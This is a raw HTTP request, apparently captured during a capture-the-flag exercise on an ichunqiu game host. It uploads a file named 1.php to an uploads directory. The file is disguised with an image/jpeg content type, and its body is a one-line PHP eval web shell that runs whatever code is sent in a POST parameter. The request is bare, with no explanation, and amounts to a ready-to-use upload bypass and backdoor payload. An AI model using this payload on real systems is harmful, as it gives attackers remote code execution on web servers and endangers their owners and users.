 POST / HTTP/1.1
Host: 35d6f08fafab4487868d45225e8ce1dd6560fed6630e463f.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://35d6f08fafab4487868d45225e8ce1dd6560fed6630e463f.game.ichunqiu.com/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 403
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php eval($_POST['a']);?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
Submit
-----------------------------41184676334--